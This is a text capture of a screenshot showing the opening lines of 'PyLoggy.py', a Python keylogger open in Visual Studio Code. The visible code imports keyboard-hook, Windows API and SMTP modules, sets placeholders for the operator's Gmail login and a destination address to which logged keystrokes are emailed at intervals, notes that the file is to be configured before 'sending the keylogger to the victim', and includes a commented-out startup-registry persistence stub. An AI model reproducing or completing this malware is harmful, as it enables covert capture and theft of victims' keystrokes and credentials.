 File Edit Selection View Go Run Terminal Help ● PyLoggy.py - Visual Studio Code
PyLoggy.py ●
C: > Users > Yeshwanth Reddy > Desktop > pythonprograms > PyLoggy.py
1 import sys
2 import win32api,pythoncom
3 import pyHook,os,time,random,smtplib,string,base64
4 # from _winreg import *
5
6 global t,start_time,pics_names,yourgmail,yourgmailpass,sendto,interval
7
8 t="";pics_names=[]
9
10
11 #Note: You have to edit this part from sending the keylogger to the victim
12
13 #########Settings########
14
15 yourgmail="" #What is your gmail?
16 yourgmailpass="" #What is your gmail password
17 sendto="" #Where should I send the logs to? (any email address)
18 interval=60 #Time to wait before sending data to email (in seconds)
19
20 ########################
21
22 try:
23
24 f = open('Logfile.txt', 'a')
25 f.close()
26 except:
27
28 f = open('Logfile.txt', 'w')
29 f.close()
30
31
32 #def addStartup(): # this will add the file to the startup registry key
33 # fp = os.path.dirname(os.path.realpath(__file__))
1
983
Json
master* Python 3.7.6 64-bit 0 0 Ln 128, Col 15 Spaces: 4 UTF-8 LF Python
Type here to search
KALI
3
ENG
20:36
25-06-2020